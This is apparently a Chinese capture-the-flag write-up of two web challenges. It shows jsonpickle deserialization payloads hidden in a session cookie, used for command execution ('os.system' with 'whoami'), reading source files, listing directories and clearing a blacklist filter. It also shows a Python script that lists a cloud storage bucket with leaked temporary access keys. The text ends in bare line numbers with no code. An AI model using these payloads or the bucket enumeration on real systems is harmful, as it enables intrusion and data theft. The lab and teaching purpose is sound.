
通过抓包不难看出,用户登录会先分配cookie,再跳转到页面

image-20250728145807494

image-20250728150012682

base64解码后

1
{"py/object": "__main__.Session", "meta": {"user": "qu43ter", "ts": 1753686024}}

当尝试用admin用户的cookie

1
{"py/object": "__main__.Session", "meta": {"user": "admin", "ts": 1753686024}}

image-20250728150917201

发现这是假的,于是再次分析已知信息,发现提到了jsonpickle的字样

1
{"py/reduce": [{"py/function": "os.system"}, {"py/tuple": ["whoami"]}]}

image-20250728151516229





后面还过滤了reducesystemsubprocessbuiltins,本来想用Unicode字体哈梭但是发现数据解码失败,尝试字符拼接返回error

这里我们需要借助一下官方文档并结合源码来看看有哪些可以利用的反序列化tags,同时借助一篇文章帮助我们理解

想通过{"py/type": "__main__.__dict__"}从全局变量去找黑名单,可惜__dict__被过滤

可以看看文件路径{"py/type": "__main__.__file__"}

image-20250728213458059

看来方向是对的,其中一个py/repr的tag相当于执行eval,会比前面的命令执行构造简单一点,但由于有过滤,这里只是提及一下

(顺便提一句,数据编码错误到跟Unicode没关系,只是单纯自己把结构改了,在用__file__看路径时,用Unicode字体也行,但是我想用py/repr时返回error)

⚠一些自己没注意的细节

后面看源码发现,这是因为py/repr反序列化时要加参数:safe=False

1
2
3
4
5
6
7
8
9
10
def waf(serialized):
try:
data = json.loads(serialized)
payload = json.dumps(data, ensure_ascii=False)
for bad in FORBIDDEN:
if bad in payload:
return bad
return None
except:
return "error"

但其实依旧无法绕过黑名单,使用Unicode字体是找不到包名的,这里应该依旧得用ASCII字符

image-20250728224129088

image-20250728224407608

{"py/type": "__main__.__file__"}通过 getattr(__main__, "__fil𝓮__") 动态查找属性,这里就可以正常解析

这里是基于py/object来构造,会获取类,并通过__new__来实例化,若实例化失败,则是通过解包的方式cls(*args)来实例化,本质上和py/reduce原理一样

image-20250728221029731

先来读源码

1
{"py/object": "linecache.getlines", "py/newargs": ["/app/app.py"]}

image-20250728222151106

列目录去找真的flag

1
{"py/object": "glob.glob", "py/newargs": ["/*"]}

image-20250729090303635


但是读不了/readflag,不知道是不是没有权限的问题,估计还是得RCE进去看看

这里暂时网上看到的方法是置空FORBIDDEN,通过clear函数

1
{"py/object": "__main__.FORBIDDEN.clear","py/newargs": []}

py/object 指向 FORBIDDEN.clear 方法,py/newargs: [] 表示用空参数列表来调用这个方法,也就相当于FORBIDDEN.clear()

image-20250729093101870

image-20250729093243853

怎么说呢,其实还是得看看源码和文档,网上很多对jsonpickle的描述也只是一笔带过,理解这些tags的含义也就好多了

fakeXSS


文件上传泄露AKSK(/api/avatar-credentials头像凭证接口也有泄露)可以看看有些啥东西,但是这里配置的策略是临时数据,并不是永久的aksk,是不能直接连的

image-20250729145311531

首页有一个客户端下载,输入URL即可访问对应的网站,这个客户端暂时没有啥用处

前端可以发现大量的api接口以及一些管理员,文件上传等操作逻辑,文件上传仅在前端判断文件类型是否为png格式,但是奇怪的是这个逻辑是劫持不了的,直接通过头像凭证接口上传了

image-20250729155450008

这里就可以看到每次上传头像都会更新,我们可以通过aksk以及token去临时遍历存储桶的数据

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import json
from qcloud_cos import CosConfig
from qcloud_cos import CosS3Client

# 使用临时密钥获取存储桶信息
def get_bucket_info(region, bucket, secret_id, secret_key, token):
"""
使用临时密钥获取存储桶信息
"""
try:
# 配置COS客户端
config = CosConfig(
Region=region,
SecretId=secret_id,
SecretKey=secret_key,
Token=token,
Scheme='https'
)
client = CosS3Client(config)

# 获取存储桶信息
response = client.list_objects(Bucket=bucket)

# 打印存储桶信息
print(f"存储桶 {bucket} 信息获取成功:")
print(response)

# 打印前对象
if 'Contents' in response:
for i, obj in enumerate(response['Contents']):
print(f"{i+1}. {obj['Key']}")

return response

except Exception as e:
print(f"获取存储桶信息时发生异常: {e}")
return None

if __name__ == "__main__":
# 输入存储桶信息
REGION = ""
BUCKET = ""

SECRET_ID = ""
SECRET_KEY = ""
TOKEN = ""

# 使用临时密钥获取存储桶信息
get_bucket_info(REGION, BUCKET, SECRET_ID, SECRET_KEY, TOKEN)

image-20250729174309654

假的flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
